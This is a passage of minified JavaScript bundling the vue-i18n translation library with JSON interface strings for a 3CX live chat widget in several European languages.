0===e&&(e={}),!Ua&&"undefined"!=typeof window&&window.Vue&&Qa(window.Vue);var n=e.locale||"en-US",i=!1!==e.fallbackLocale&&(e.fallbackLocale||"en-US"),s=e.messages||{},r=e.dateTimeFormats||{},o=e.numberFormats||{};this._vm=null,this._formatter=e.formatter||cl,this._modifiers=e.modifiers||{},this._missing=e.missing||null,this._root=e.root||null,this._sync=void 0===e.sync||!!e.sync,this._fallbackRoot=void 0===e.fallbackRoot||!!e.fallbackRoot,this._formatFallbackMessages=void 0!==e.formatFallbackMessages&&!!e.formatFallbackMessages,this._silentTranslationWarn=void 0!==e.silentTranslationWarn&&e.silentTranslationWarn,this._silentFallbackWarn=void 0!==e.silentFallbackWarn&&!!e.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new nl,this._dataListeners=[],this._componentInstanceCreatedListener=e.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==e.preserveDirectiveContent&&!!e.preserveDirectiveContent,this.pluralizationRules=e.pluralizationRules||{},this._warnHtmlInMessage=e.warnHtmlInMessage||"off",this._postTranslation=e.postTranslation||null,this._escapeParameterHtml=e.escapeParameterHtml||!1,this.getChoiceIndex=function(e,n){var i=Object.getPrototypeOf(t);if(i&&i.getChoiceIndex)return i.getChoiceIndex.call(t,e,n);var s,r;return t.locale in t.pluralizationRules?t.pluralizationRules[t.locale].apply(t,[e,n]):(s=e,r=n,s=Math.abs(s),2===r?s?s>1?1:0:1:s?Math.min(s,2):0)},this._exist=function(e,n){return!(!e||!n)&&(!Ea(t._path.getPathValue(e,n))||!!e[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(s).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,s[e])})),this._initVM({locale:n,fallbackLocale:i,messages:s,dateTimeFormats:r,numberFormats:o})},ul={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0}};fl.prototype._checkLocaleMessage=function(e,t,n){var i=function(e,t,n,s){if(Sa(n))Object.keys(n).forEach((function(r){var o=n[r];Sa(o)?(s.push(r),s.push("."),i(e,t,o,s),s.pop(),s.pop()):(s.push(r),i(e,t,o,s),s.pop())}));else if(Aa(n))n.forEach((function(n,r){Sa(n)?(s.push("["+r+"]"),s.push("."),i(e,t,n,s),s.pop(),s.pop()):(s.push("["+r+"]"),i(e,t,n,s),s.pop())}));else if(_a(n)){if(sl.test(n)){var r="Detected HTML in message '"+n+"' of keypath '"+s.join("")+"' at '"+t+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===e?ya(r):"error"===e&&function(e,t){"undefined"!=typeof console&&(console.error("[vue-i18n] "+e),t&&console.error(t.stack))}(r)}}};i(t,e,n,[])},fl.prototype._initVM=function(e){var t=Ua.config.silent;Ua.config.silent=!0,this._vm=new Ua({data:e}),Ua.config.silent=t},fl.prototype.destroyVM=function(){this._vm.$destroy()},fl.prototype.subscribeDataChanging=function(e){this._dataListeners.push(e)},fl.prototype.unsubscribeDataChanging=function(e){!function(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)e.splice(n,1)}}(this._dataListeners,e)},fl.prototype.watchI18nData=function(){var e=this;return this._vm.$watch("$data",(function(){for(var t=e._dataListeners.length;t--;)Ua.nextTick((function(){e._dataListeners[t]&&e._dataListeners[t].$forceUpdate()}))}),{deep:!0})},fl.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var e=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){e.$set(e,"locale",t),e.$forceUpdate()}),{immediate:!0})},fl.prototype.onComponentInstanceCreated=function(e){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(e,this)},ul.vm.get=function(){return this._vm},ul.messages.get=function(){return Ia(this._getMessages())},ul.dateTimeFormats.get=function(){return Ia(this._getDateTimeFormats())},ul.numberFormats.get=function(){return Ia(this._getNumberFormats())},ul.availableLocales.get=function(){return Object.keys(this.messages).sort()},ul.locale.get=function(){return this._vm.locale},ul.locale.set=function(e){this._vm.$set(this._vm,"locale",e)},ul.fallbackLocale.get=function(){return this._vm.fallbackLocale},ul.fallbackLocale.set=function(e){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",e)},ul.formatFallbackMessages.get=function(){return this._formatFallbackMessages},ul.formatFallbackMessages.set=function(e){this._formatFallbackMessages=e},ul.missing.get=function(){return this._missing},ul.missing.set=function(e){this._missing=e},ul.formatter.get=function(){return this._formatter},ul.formatter.set=function(e){this._formatter=e},ul.silentTranslationWarn.get=function(){return this._silentTranslationWarn},ul.silentTranslationWarn.set=function(e){this._silentTranslationWarn=e},ul.silentFallbackWarn.get=function(){return this._silentFallbackWarn},ul.silentFallbackWarn.set=function(e){this._silentFallbackWarn=e},ul.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},ul.preserveDirectiveContent.set=function(e){this._preserveDirectiveContent=e},ul.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},ul.warnHtmlInMessage.set=function(e){var t=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=e,n!==e&&("warn"===e||"error"===e)){var i=this._getMessages();Object.keys(i).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,i[e])}))}},ul.postTranslation.get=function(){return this._postTranslation},ul.postTranslation.set=function(e){this._postTranslation=e},fl.prototype._getMessages=function(){return this._vm.messages},fl.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},fl.prototype._getNumberFormats=function(){return this._vm.numberFormats},fl.prototype._warnDefault=function(e,t,n,i,s,r){if(!Ea(n))return n;if(this._missing){var o=this._missing.apply(null,[e,t,i,s]);if(_a(o))return o}else 0;if(this._formatFallbackMessages){var a=xa.apply(void 0,s);return this._render(t,r,a.params,t)}return t},fl.prototype._isFallbackRoot=function(e){return!e&&!Ea(this._root)&&this._fallbackRoot},fl.prototype._isSilentFallbackWarn=function(e){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(e):this._silentFallbackWarn},fl.prototype._isSilentFallback=function(e,t){return this._isSilentFallbackWarn(t)&&(this._isFallbackRoot()||e!==this.fallbackLocale)},fl.prototype._isSilentTranslationWarn=function(e){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(e):this._silentTranslationWarn},fl.prototype._interpolate=function(e,t,n,i,s,r,o){if(!t)return null;var a,l=this._path.getPathValue(t,n);if(Aa(l)||Sa(l))return l;if(Ea(l)){if(!Sa(t))return null;if(!_a(a=t[n])&&!Oa(a))return null}else{if(!_a(l)&&!Oa(l))return null;a=l}return _a(a)&&(a.indexOf("@:")>=0||a.indexOf("@.")>=0)&&(a=this._link(e,t,a,i,"raw",r,o)),this._render(a,s,r,n)},fl.prototype._link=function(e,t,n,i,s,r,o){var a=n,l=a.match(rl);for(var c in l)if(l.hasOwnProperty(c)){var f=l[c],u=f.match(ol),d=u[0],h=u[1],p=f.replace(d,"").replace(al,"");if(Ta(o,p))return a;o.push(p);var m=this._interpolate(e,t,p,i,"raw"===s?"string":s,"raw"===s?void 0:r,o);if(this._isFallbackRoot(m)){if(!this._root)throw Error("unexpected error");var g=this._root.$i18n;m=g._translate(g._getMessages(),g.locale,g.fallbackLocale,p,i,s,r)}m=this._warnDefault(e,p,m,i,Aa(r)?r:[r],s),this._modifiers.hasOwnProperty(h)?m=this._modifiers[h](m):ll.hasOwnProperty(h)&&(m=ll[h](m)),o.pop(),a=m?a.replace(f,m):a}return a},fl.prototype._createMessageContext=function(e){var t=Aa(e)?e:[],n=wa(e)?e:{};return{list:function(e){return t[e]},named:function(e){return n[e]}}},fl.prototype._render=function(e,t,n,i){if(Oa(e))return e(this._createMessageContext(n));var s=this._formatter.interpolate(e,n,i);return s||(s=cl.interpolate(e,n,i)),"string"!==t||_a(s)?s:s.join("")},fl.prototype._appendItemToChain=function(e,t,n){var i=!1;return Ta(e,t)||(i=!0,t&&(i="!"!==t[t.length-1],t=t.replace(/!/g,""),e.push(t),n&&n[t]&&(i=n[t]))),i},fl.prototype._appendLocaleToChain=function(e,t,n){var i,s=t.split("-");do{var r=s.join("-");i=this._appendItemToChain(e,r,n),s.splice(-1,1)}while(s.length&&!0===i);return i},fl.prototype._appendBlockToChain=function(e,t,n){for(var i=!0,s=0;s<t.length&&"boolean"==typeof i;s++){var r=t[s];_a(r)&&(i=this._appendLocaleToChain(e,r,n))}return i},fl.prototype._getLocaleChain=function(e,t){if(""===e)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[e];if(!n){t||(t=this.fallbackLocale),n=[];for(var i,s=[e];Aa(s);)s=this._appendBlockToChain(n,s,t);(s=_a(i=Aa(t)?t:wa(t)?t.default?t.default:null:t)?[i]:i)&&this._appendBlockToChain(n,s,null),this._localeChainCache[e]=n}return n},fl.prototype._translate=function(e,t,n,i,s,r,o){for(var a,l=this._getLocaleChain(t,n),c=0;c<l.length;c++){var f=l[c];if(!Ea(a=this._interpolate(f,e[f],i,s,r,o,[i])))return a}return null},fl.prototype._t=function(e,t,n,i){for(var s,r=[],o=arguments.length-4;o-- >0;)r[o]=arguments[o+4];if(!e)return"";var a=xa.apply(void 0,r);this._escapeParameterHtml&&(a.params=Fa(a.params));var l=a.locale||t,c=this._translate(n,l,this.fallbackLocale,e,i,"string",a.params);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return(s=this._root).$t.apply(s,[e].concat(r))}return c=this._warnDefault(l,e,c,i,r,"string"),this._postTranslation&&null!=c&&(c=this._postTranslation(c,e)),c},fl.prototype.t=function(e){for(var t,n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return(t=this)._t.apply(t,[e,this.locale,this._getMessages(),null].concat(n))},fl.prototype._i=function(e,t,n,i,s){var r=this._translate(n,t,this.fallbackLocale,e,i,"raw",s);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(e,t,s)}return this._warnDefault(t,e,r,i,[s],"raw")},fl.prototype.i=function(e,t,n){return e?(_a(t)||(t=this.locale),this._i(e,t,this._getMessages(),null,n)):""},fl.prototype._tc=function(e,t,n,i,s){for(var r,o=[],a=arguments.length-5;a-- >0;)o[a]=arguments[a+5];if(!e)return"";void 0===s&&(s=1);var l={count:s,n:s},c=xa.apply(void 0,o);return c.params=Object.assign(l,c.params),o=null===c.locale?[c.params]:[c.locale,c.params],this.fetchChoice((r=this)._t.apply(r,[e,t,n,i].concat(o)),s)},fl.prototype.fetchChoice=function(e,t){if(!e||!_a(e))return null;var n=e.split("|");return n[t=this.getChoiceIndex(t,n.length)]?n[t].trim():e},fl.prototype.tc=function(e,t){for(var n,i=[],s=arguments.length-2;s-- >0;)i[s]=arguments[s+2];return(n=this)._tc.apply(n,[e,this.locale,this._getMessages(),null,t].concat(i))},fl.prototype._te=function(e,t,n){for(var i=[],s=arguments.length-3;s-- >0;)i[s]=arguments[s+3];var r=xa.apply(void 0,i).locale||t;return this._exist(n[r],e)},fl.prototype.te=function(e,t){return this._te(e,this.locale,this._getMessages(),t)},fl.prototype.getLocaleMessage=function(e){return Ia(this._vm.messages[e]||{})},fl.prototype.setLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,t)},fl.prototype.mergeLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,ka({},this._vm.messages[e]||{},t))},fl.prototype.getDateTimeFormat=function(e){return Ia(this._vm.dateTimeFormats[e]||{})},fl.prototype.setDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,t),this._clearDateTimeFormat(e,t)},fl.prototype.mergeDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,ka(this._vm.dateTimeFormats[e]||{},t)),this._clearDateTimeFormat(e,t)},fl.prototype._clearDateTimeFormat=function(e,t){for(var n in t){var i=e+"__"+n;this._dateTimeFormatters.hasOwnProperty(i)&&delete this._dateTimeFormatters[i]}},fl.prototype._localizeDateTime=function(e,t,n,i,s){for(var r=t,o=i[r],a=this._getLocaleChain(t,n),l=0;l<a.length;l++){var c=a[l];if(r=c,!Ea(o=i[c])&&!Ea(o[s]))break}if(Ea(o)||Ea(o[s]))return null;var f=o[s],u=r+"__"+s,d=this._dateTimeFormatters[u];return d||(d=this._dateTimeFormatters[u]=new Intl.DateTimeFormat(r,f)),d.format(e)},fl.prototype._d=function(e,t,n){if(!n)return new Intl.DateTimeFormat(t).format(e);var i=this._localizeDateTime(e,t,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(e,n,t)}return i||""},fl.prototype.d=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var i=this.locale,s=null;return 1===t.length?_a(t[0])?s=t[0]:wa(t[0])&&(t[0].locale&&(i=t[0].locale),t[0].key&&(s=t[0].key)):2===t.length&&(_a(t[0])&&(s=t[0]),_a(t[1])&&(i=t[1])),this._d(e,i,s)},fl.prototype.getNumberFormat=function(e){return Ia(this._vm.numberFormats[e]||{})},fl.prototype.setNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,t),this._clearNumberFormat(e,t)},fl.prototype.mergeNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,ka(this._vm.numberFormats[e]||{},t)),this._clearNumberFormat(e,t)},fl.prototype._clearNumberFormat=function(e,t){for(var n in t){var i=e+"__"+n;this._numberFormatters.hasOwnProperty(i)&&delete this._numberFormatters[i]}},fl.prototype._getNumberFormatter=function(e,t,n,i,s,r){for(var o=t,a=i[o],l=this._getLocaleChain(t,n),c=0;c<l.length;c++){var f=l[c];if(o=f,!Ea(a=i[f])&&!Ea(a[s]))break}if(Ea(a)||Ea(a[s]))return null;var u,d=a[s];if(r)u=new Intl.NumberFormat(o,Object.assign({},d,r));else{var h=o+"__"+s;(u=this._numberFormatters[h])||(u=this._numberFormatters[h]=new Intl.NumberFormat(o,d))}return u},fl.prototype._n=function(e,t,n,i){if(!fl.availabilities.numberFormat)return"";if(!n)return(i?new Intl.NumberFormat(t,i):new Intl.NumberFormat(t)).format(e);var s=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,i),r=s&&s.format(e);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(e,Object.assign({},{key:n,locale:t},i))}return r||""},fl.prototype.n=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var i=this.locale,s=null,r=null;return 1===t.length?_a(t[0])?s=t[0]:wa(t[0])&&(t[0].locale&&(i=t[0].locale),t[0].key&&(s=t[0].key),r=Object.keys(t[0]).reduce((function(e,n){var i;return Ta(va,n)?Object.assign({},e,((i={})[n]=t[0][n],i)):e}),null)):2===t.length&&(_a(t[0])&&(s=t[0]),_a(t[1])&&(i=t[1])),this._n(e,i,s,r)},fl.prototype._ntp=function(e,t,n,i){if(!fl.availabilities.numberFormat)return[];if(!n)return(i?new Intl.NumberFormat(t,i):new Intl.NumberFormat(t)).formatToParts(e);var s=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,i),r=s&&s.formatToParts(e);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(e,t,n,i)}return r||[]},Object.defineProperties(fl.prototype,ul),Object.defineProperty(fl,"availabilities",{get:function(){if(!il){var e="undefined"!=typeof Intl;il={dateTimeFormat:e&&void 0!==Intl.DateTimeFormat,numberFormat:e&&void 0!==Intl.NumberFormat}}return il}}),fl.install=Qa,fl.version="8.22.1";const dl=fl,hl=JSON.parse('{"Auth":{"Submit":"Chat","Name":"Name","Email":"Email","OfflineEnterValidEmail":"I\'m sorry, that doesn\'t look like an email address. Can you try again?","FieldValidation":"Required Field","OfflineSubmit":"Send","FieldsReplacement":"Please click \'Chat\' to initiate a chat with an agent","ChatIntro":"Could we have your contact info ?","CloseButton":"Close","PhoneText":"Phone","EnterValidPhone":"Invalid phone number","EnterValidName":"Invalid Name","EnterValidEmail":"Invalid Email","MaxCharactersReached":"Maximum characters reached","AuthEmailMessage":"Could we have your email?","AuthNameMessage":"Could we have your name?","DepartmentMessage":"Please select department"},"Chat":{"TypeYourMessage":"Type your message...","MessageNotDeliveredError":"A network related error occurred. Message not delivered.","TryAgain":" Click here to try again. ","FileError":"Unable to upload selected file.","RateComment":"Tell us your feedback","RateFeedbackRequest":"Do you want to give us more detailed feedback?","RateRequest":"Rate your conversation","UnsupportedFileError":"Selected file isn\'t supported.","OperatorJoined":"Agent %%OPERATOR%% joined the chat"},"Offline":{"OfflineNameMessage":"Could we have your name?","OfflineEmailMessage":"Could we have your email?","CharactersLimit":"Length cannot exceed 50 characters","OfflineFormInvalidEmail":"I\'m sorry, that doesn\'t look like an email address. Can you try again?","OfflineFormInvalidName":"I\'m sorry, the provided name is not valid."},"MessageBox":{"Ok":"OK","TryAgain":"Try again"},"Inputs":{"InviteMessage":"Hello! How can we help you today?","EndingMessage":"Your session is over. Please feel free to contact us again!","NotAllowedError":"Allow microphone access from your browser","NotFoundError":"Microphone not found","ServiceUnavailable":"Service unavailable","UnavailableMessage":"We are away, leave us a message!","OperatorName":"Support","WindowTitle":"Live Chat & Talk","CallTitle":"Call Us","PoweredBy":"Powered By 3CX","OfflineMessagePlaceholder":"Message","OfflineMessageSent":"We\'ll contact you soon.","InvalidIdErrorMessage":"Invalid ID. Contact the Website Admin. ID must match the Click2Talk Friendly Name","IsTyping":"is typing...","NewMessageTitleNotification":"New Message","ChatIsDisabled":"Chat is not available at the moment.","GreetingMessage":"Hey, we\'re here to help!","BlockMessage":"Your session is over because your ip banned by the agent","Dialing":"Dialing","Connected":"Connected","ChatWithUs":"Chat with us"},"ChatCompleted":{"StartNew":"Start New"},"Rate":{"Bad":"Bad","Good":"Good","Neutral":"Neutral","VeryBad":"Very bad","VeryGood":"Very good","GiveFeedback":"Yes","NoFeedback":"No"}}');var pl=n.t(hl,2);const ml=JSON.parse('{"Auth":{"Submit":"Chat","Name":"Nombre","Email":"Correo Electrónico","OfflineEnterValidEmail":"Lo sentimos, eso no parece una dirección de correo. ¿Puede intentarlo de nuevo?","FieldValidation":"Campo requerido","OfflineSubmit":"Enviar","FieldsReplacement":"Por favor, haga clic en \'chat\' para inciciar un chat con un agente","ChatIntro":"¿Podríamos tener su información de contacto?","CloseButton":"Cerrar","PhoneText":"Teléfono","EnterValidPhone":"Número de teléfono inválido","EnterValidName":"Nombre Inválido","EnterValidEmail":"Correo Electrónico Inválido","MaxCharactersReached":"Número máximo de caracteres alcanzado","AuthEmailMessage":"¿Podría decirnos su correo electrónico?","AuthNameMessage":"¿Podría decirnos su nombre?","DepartmentMessage":"Por favor, seleccione el departamento"},"Chat":{"TypeYourMessage":"Escriba su mensaje...","MessageNotDeliveredError":"Se detectó un error relacionado con la red. Mensaje no entregado.","TryAgain":" Haga clic aquí para intentarlo de nuevo. ","FileError":"No es posible subir el archivo seleccionado.","RateComment":"Denos su opinión","RateFeedbackRequest":"¿Quiere darnos un feedback más detallado?","RateRequest":"Califique su conversación","UnsupportedFileError":"El archivo seleccionado no esta sorpotado.","OperatorJoined":"El agente %%OPERATOR%% se unió al chat"},"Offline":{"OfflineNameMessage":"¿Podemos tener su nombre?","OfflineEmailMessage":"¿Podemos tener su correo electrónico?","CharactersLimit":"La extensión no puede ser mayor de 50 caracteres","OfflineFormInvalidEmail":"Lo sentimos, eso no parece una dirección de correo. ¿Puede intentarlo de nuevo?","OfflineFormInvalidName":"Lo sentimos, el nombre proporcionado no es válido."},"MessageBox":{"Ok":"Aceptar","TryAgain":"Intente de nuevo"},"Inputs":{"InviteMessage":"¡Hola! ¿Cómo puedo ayudarle el día de hoy?","EndingMessage":"Su sesión ha terminado. ¡Por favor, no dude en contactarnos de nuevo!","NotAllowedError":"Permitir el acceso a su micrófono por parte del navegador","NotFoundError":"No se encontró un micrófono","ServiceUnavailable":"Servicio no disponible","UnavailableMessage":"Ahora estamos ausentes, ¡Dejenos un mensaje!","OperatorName":"Soporte","WindowTitle":"Live Chat & Talk","CallTitle":"Llámenos","PoweredBy":"Powered By 3CX","OfflineMessagePlaceholder":"Mensaje","OfflineMessageSent":"Nos prondremos en contacto pronto.","InvalidIdErrorMessage":"ID Inválido. Contacte al administrador del Sitio Web. El ID debe ser igual al nombre amistoso de Click2Talk","IsTyping":"está escribiendo...","NewMessageTitleNotification":"Nuevo Mensaje","ChatIsDisabled":"El Chat no está disponible en este momento.","GreetingMessage":"Hola, ¡Estamos aquí para ayudar!","BlockMessage":"Su sesión ha terminado porque su ip ha sido bloqueada por el agente","Dialing":"Llamando","Connected":"Conectado","ChatWithUs":"Chatea con nosotros"},"ChatCompleted":{"StartNew":"Empezar un nuevo Chat"},"Rate":{"Bad":"Malo","Good":"Bueno","Neutral":"Neutral","VeryBad":"Muy malo","VeryGood":"Muy bueno","GiveFeedback":"Sí","NoFeedback":"No"}}');var gl=n.t(ml,2);const bl=JSON.parse('{"Auth":{"Submit":"Chat","Name":"Name","Email":"Email","OfflineEnterValidEmail":"Es tut mir leid, das sieht nicht nach einer E-Mail-Adresse aus. Kannst du es nochmal versuchen?","FieldValidation":"Pflichtfeld","OfflineSubmit":"Senden","FieldsReplacement":"Bitte klicken Sie auf \\"Chat\\", um einen Chat mit einem Agenten zu starten","ChatIntro":"Könnten wir Ihre Kontaktinformationen haben?","CloseButton":"Schließen","PhoneText":"Telefonnummer","EnterValidPhone":"Ungültige Telefonnummer","EnterValidName":"Ungültiger Name","EnterValidEmail":"Ungültige E-Mail","MaxCharactersReached":"Maximal erreichte Zeichen","AuthEmailMessage":"Könnten wir Ihre E-Mail haben?","AuthNameMessage":"Könnten wir Ihren Namen haben?","DepartmentMessage":"Bitte eine Abteilung wählen"},"Chat":{"TypeYourMessage":"Geben Sie Ihre Nachricht ein ...","MessageNotDeliveredError":"Ein Netzwerkfehler ist aufgetreten. Nachricht nicht zugestellt.","TryAgain":" Klicken Sie hier, um es erneut zu versuchen. ","FileError":"Ausgewählte Datei kann nicht hochgeladen werden.","RateComment":"Sagen Sie uns Ihr Feedback","RateFeedbackRequest":"Möchten Sie uns detaillierteres Feedback geben?","RateRequest":"Bewerten Sie Ihr Gespräch","UnsupportedFileError":"Die ausgewählte Datei wird nicht unterstützt.","OperatorJoined":"Agent %%OPERATOR%% ist dem Chat beigetreten"},"Offline":{"OfflineNameMessage":"Könnten wir Ihren Namen haben?","OfflineEmailMessage":"Könnten wir Ihre E-Mail haben?","CharactersLimit":"Die maximale Länge beträgt 50 Zeichen","OfflineFormInvalidEmail":"Es tut mir leid, das sieht nicht nach einer E-Mail-Adresse aus. Können Sie es nochmal versuchen?","OfflineFormInvalidName":"Es tut mir leid, der angegebene Name ist ungültig."},"MessageBox":{"Ok":"OK","TryAgain":"Versuchen Sie es nochmal"},"Inputs":{"InviteMessage":"Hallo! Wie können wir Ihnen weiterhelfen?","EndingMessage":"Ihre Sitzung ist beendet. Bitte zögern Sie nicht, uns erneut zu kontaktieren!","NotAllowedError":"Ermöglichen Sie den Mikrofonzugriff über Ihren Browser","NotFoundError":"Mikrofon nicht gefunden","ServiceUnavailable":"Dienst nicht verfügbar","UnavailableMessage":"Aktuell ist leider kein Agent verfügbar, hinterlassen Sie uns eine Nachricht!","OperatorName":"Unterstützung","WindowTitle":"3CX Live Chat & Talk","CallTitle":"Rufen Sie uns an","PoweredBy":"Powered By 3CX","OfflineMessagePlaceholder":"Nachricht","OfflineMessageSent":"Wir werden uns bald bei Ihnen melden.","InvalidIdErrorMessage":"Ungültige ID. Wenden Sie sich an den Website-Administrator. Die ID muss mit dem Click2Talk-Anzeigenamen übereinstimmen","IsTyping":"tippt...","NewMessageTitleNotification":"Neue Nachricht","ChatIsDisabled":"Der Chat ist momentan nicht verfügbar.","GreetingMessage":"Hey, wir sind hier um zu helfen!","BlockMessage":"Ihre Sitzung ist beendet, da Ihre IP vom Agenten gesperrt wurde","Dialing":"Wählen","Connected":"Verbunden","ChatWithUs":"Chatte mit uns"},"ChatCompleted":{"StartNew":"Neu anfangen"},"Rate":{"Bad":"Schlecht","Good":"Gut","Neutral":"Neutral","VeryBad":"Sehr schlecht","VeryGood":"Sehr gut","GiveFeedback":"Ja","NoFeedback":"Nein"}}');var vl=n.t(bl,2);const yl=JSON.parse('{"Auth":{"Submit":"Chat","Name":"Nom","Email":"Email","EnterValidEmail":"Email invalide","OfflineEnterValidEmail":"Désolé, cela ne ressemble pas à une adresse email. Pouvez-vous réessayer ?","FieldValidation":"Champ obligatoire","OfflineSubmit":"Envoyer","FieldsReplacement":"Cliquez sur \'Chat\' pour commencer une discussion avec un agent","ChatIntro":"Pouvons-nous avoir vos coordonnées ?","CloseButton":"Fermer","PhoneText":"Téléphone","EnterValidPhone":"Numéro de téléphone invalide","EnterValidName":"Nom invalide","MaxCharactersReached":"Nombre maximum de caractères atteint","AuthEmailMessage":"Pourriez-vous nous communiquer votre email ?","AuthNameMessage":"Pourriez-vous nous communiquer votre nom ?","DepartmentMessage":"Veuillez sélectionner un département"},"Chat":{"TypeYourMessage":"Ecrivez votre message...","MessageNotDeliveredError":"Une erreur liée au réseau est survenue. Le message n\'a pas pu être délivré.","TryAgain":" Cliquez ici pour réessayer. ","FileError":"Impossible d\'uploader le fichier sélectionné.","RateComment":"Merci de nous donner votre avis","RateFeedbackRequest":"Souhaitez-vous nous faire part de commentaires plus détaillés ?","RateRequest":"Notez votre conversation","UnsupportedFileError":"Le fichier sélectionné n\'est pas supporté.","OperatorJoined":"L\'agent %%OPERATOR%% a rejoint le chat"},"Offline":{"OfflineNameMessage":"Pourriez-vous nous communiquer votre nom ?","OfflineEmailMessage":"Pourriez-vous nous communiquer votre email ?","CharactersLimit":"La longueur ne peut pas excéder 50 caractères","OfflineFormInvalidEmail":"Désolé, cela ne ressemble pas à une adresse email. Pouvez-vous réessayer ?","OfflineFormInvalidName":"Désolé, le nom fourni n\'est pas valide."},"MessageBox":{"Ok":"OK","TryAgain":"Merci de réessayer"},"Inputs":{"InviteMessage":"Bonjour, comment pouvons-nous vous aider ?","EndingMessage":"Votre session est terminée. N\'hésitez pas à nous recontacter !","NotAllowedError":"Permettre l\'accès au microphone depuis votre navigateur","NotFoundError":"Microphone introuvable","ServiceUnavailable":"Service indisponible","UnavailableMessage":"Nous sommes absents, laissez-nous un message !","OperatorName":"Support","WindowTitle":"Live Chat & Talk","CallTitle":"Appelez-nous","PoweredBy":"Powered By 3CX","OfflineMessagePlaceholder":"Message","OfflineMessageSent":"Nous vous contacterons bientôt.","InvalidIdErrorMessage":"ID invalide. Contactez l\'administrateur de votre site web. L\'ID doit correspondre au pseudonyme Click2Talk","IsTyping":"Est en train d\'écrire...","NewMessageTitleNotification":"Nouveau message","ChatIsDisabled":"Le chat n\'est pas disponible pour le moment.","GreetingMessage":"Bonjour, nous sommes là pour vous aider !","BlockMessage":"Votre chat est terminé car votre IP a été bannie par l\'agent","Dialing":"Appel en cours\\r","Connected":"Connecté","ChatWithUs":"Discutez avec nous"},"ChatCompleted":{"StartNew":"Commencer un nouveau chat"},"Rate":{"Bad":"Mauvais","Good":"Bon","Neutral":"Neutre","VeryBad":"Très mauvais","VeryGood":"Très bon","GiveFeedback":"Oui","NoFeedback":"Non"}}');var Al=n.t(yl,2);const wl=JSON.parse('{"Auth":{"Submit":"Chat","Name":"Nome","Email":"Email","OfflineEnterValidEmail":"Mi spiace ma questo non sembra un indirizzo mail. Puoi riprovare?","FieldValidation":"Campo obbligatorio","OfflineSubmit":"Invia","FieldsReplacement":"Clicca su \'Chat\' per avviare una chat con un agente","ChatIntro":"Possiamo avere i tuoi dati di contatto?","CloseButton":"Chiuso","PhoneText":"Telefono","EnterValidPhone":"Numero di telefono non valido","EnterValidName":"Nome non valida","EnterValidEmail":"Email non valida","MaxCharactersReached":"Numero massimo di caratteri raggiunto","AuthEmailMessage":"Possiamo avere la tua email?","AuthNameMessage":"Possiamo avere il tuo nome?","DepartmentMessage":"Si prega di selezione il dipartimento"},"Chat":{"TypeYourMessage":"Scrivi il tuo messaggio ...","MessageNotDeliveredError":"Si è verificato un errore di rete. Messaggio non consegnato.","TryAgain":" Clicca qui per riprovare. ","FileError":"Impossibile caricare il file selezionato.","RateComment":"Dacci il tuo parere","RateFeedbackRequest":"Vuoi darci un parere più dettagliato?","RateRequest":"Valuta la tua conversazione","UnsupportedFileError":"Il file selezionato non è supportato.","OperatorJoined":"Agente %%OPERATOR%% collegato alla chat"},"Offline":{"OfflineNameMessage":"Possiamo avere il tuo nome?","OfflineEmailMessage":"Possiamo avere la tua email?","CharactersLimit":"Massimo 50 caratteri consentiti","OfflineFormInvalidEmail":"Mi spiace ma questo non sembra un indirizzo mail. Puoi riprovare?","OfflineFormInvalidName":"Il nome fornito non è valido."},"MessageBox":{"Ok":"OK","TryAgain":"Riprova"},"Inputs":{"InviteMessage":"Ciao! Come possiamo aiutarti oggi?","EndingMessage":"La sessione è terminata. Non esitare a contattarci di nuovo!","NotAllowedError":"Consenti l\'accesso al microfono dal tuo 